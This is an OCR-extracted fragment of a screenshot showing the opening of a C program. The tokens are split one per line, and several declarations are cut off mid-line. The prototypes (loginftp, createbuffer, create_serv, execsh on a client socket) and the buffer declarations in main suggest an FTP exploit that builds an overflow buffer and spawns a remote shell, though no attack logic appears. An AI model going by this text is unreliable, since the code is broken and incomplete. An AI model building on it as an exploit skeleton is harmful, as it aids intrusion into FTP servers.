
void
storbuf
(
char
*
filename
,
char
*
void
retrbuf
(
char
*
filename
,
char
*
void
setascii
(
)
;
void
loginftp
(
char
*
user
,
char
*
pas
void
setfilename
(
char
*
s
,
int
 len
)
;
int
createbuffer
(
char
*
s
,
int
 len
,
i
int
create_serv
(
int
 sfd
,
int
 port
)
;
void
modify
(
char
*
s
,
char
*
h
,
int
 po
void
usage
(
char
*
s
)
;
int
execsh
(
int
 clifd
)
;
int
checklf
(
void
*
s
,
int
 len
)
;
main
(
int
 argc
,
char
*
*
argv
)
{
char
 buffer
[
BIGSIZE
]
;
char
 cmdbuf
[
SIZE
]
;
char
 srvbuf
[
SIZE
]
;
char
 filename
[
30
]
;
int
 j
,
a
,
b
,
port1
;
int
 total
;